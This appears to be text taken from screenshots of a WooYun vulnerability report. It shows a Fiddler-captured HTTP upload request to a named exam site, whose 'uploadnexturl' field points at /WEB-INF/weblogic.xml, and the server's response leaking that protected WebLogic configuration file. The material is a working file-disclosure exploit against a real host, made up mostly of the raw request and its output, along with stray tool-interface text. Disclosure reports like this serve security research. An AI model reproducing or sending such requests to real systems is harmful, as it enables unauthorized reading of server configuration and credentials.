 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
X-Powered-By: Servlet 2.4; Tomcat-5.0.28/JBoss-4.0.0 (build: CVSTag=JBoss_4_0_0
date=200409200418)
Set-Cookie: JSESSIONID=24B1653ACE249B5F8D64D407D1B39BDA; Path=/
ETag: W/"712-1093685834000"
Last-Modified: Sat, 28 Aug 2004 09:37:14 GMT
Content-Type: text/xml;charset=gb2312
Content-Length: 712
Date: Mon, 12 Oct 2015 08:40:36 GMT
Server: Apache-Coyote/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE weblogic-web-app
PUBLIC "-//BEA Systems, Inc.//DTD Web Application 8.1//EN"
"http://www.bea.com/servers/wls810/dtd/weblogic810-web-jar.dtd">
<weblogic-web-app>
<description>WebLogic Descriptor</description>
<reference-descriptor>
<resource-description>
<res-ref-name>MYJDBC/RLMS_DataSource</res-ref-name>
<jndi-name>MYJDBC/RLMS_DataSource</jndi-name>
</resource-description>
<ejb-reference-description>
<ejb-ref-name>framework/TransactionController</ejb-ref-name>
<jndi-name>framework/TransactionController</jndi-name>
</ejb-reference-description>
</reference-descriptor>
</weblogic-web-app>
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://exam.kingdee.com/question/attach.upload HTTP/1.1
Host: exam.kingdee.com
Connection: keep-alive
Content-Length: 312
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://exam.kingdee.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOEnErIJoOjA86aiO
Referer: http://exam.kingdee.com/mana/edit/attach_upload.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="uploadnexturl"
/WEB-INF/weblogic.xml
------WebKitFormBoundaryOEnErIJoOjA86aiO
Content-Disposition: form-data; name="src"; filename="1.jpg"
Content-Type: application/octet-stream
1
------WebKitFormBoundaryOEnErIJoOjA86aiO--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE weblogic-web-app
PUBLIC "-//BEA Systems, Inc.//DTD Web Application 8.1//EN"
"http://www.bea.com/servers/wls810/dtd/weblogic810-web-jar.dtd">
<weblogic-web-app>
<description>WebLogic Descriptor</description>
<reference-descriptor>
<resource-description>
<res-ref-name>MYJDBC/RLMS_DataSource</res-ref-name>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 77 Auto-saved changes to request from Standard.RawRequest at 16:42:01.3263166
www.wooyun.org